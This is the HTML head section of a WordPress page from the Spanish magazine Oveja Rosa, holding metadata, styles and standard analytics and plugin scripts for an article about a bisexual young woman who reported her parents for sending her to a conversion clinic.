

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/
body_size: 41277
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Una joven bisexual denuncia a sus padres por llevarla a una clínica de conversión - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<meta name="description" content="Una chica bisexual ha sufrido lo que no puedes imaginar. Sus padres la internaron durante 4 meses en una clínica de conversión" />
	<link rel="canonical" href="https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Una joven bisexual denuncia a sus padres por llevarla a una clínica de conversión - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Una chica bisexual ha sufrido lo que no puedes imaginar. Sus padres la internaron durante 4 meses en una clínica de conversión" />
	<meta property="og:url" content="https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2020-01-23T08:42:46+00:00" />
	<meta property="article:modified_time" content="2020-01-23T13:05:58+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png" />
	<meta property="og:image:width" content="638" />
	<meta property="og:image:height" content="358" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Marta Marquez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Marta Marquez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/","url":"https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/","name":"Una joven bisexual denuncia a sus padres por llevarla a una clínica de conversión - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/#primaryimage"},"image":{"@id":"https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png","datePublished":"2020-01-23T08:42:46+00:00","dateModified":"2020-01-23T13:05:58+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/6f53c820bde89951cb9b24bea7927c34"},"description":"Una chica bisexual ha sufrido lo que no puedes imaginar. Sus padres la internaron durante 4 meses en una clínica de conversión","breadcrumb":{"@id":"https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png","contentUrl":"https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png","width":"638","height":"358"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Una joven bisexual denuncia a sus padres por llevarla a una clínica de conversión"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/6f53c820bde89951cb9b24bea7927c34","name":"Marta Marquez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Marta Marquez"},"url":"https://ovejarosa.com/author/marta-marquez/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Una joven bisexual denuncia a sus padres por llevarla a una clínica de conversión del feed" href="https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/20544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=20544' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
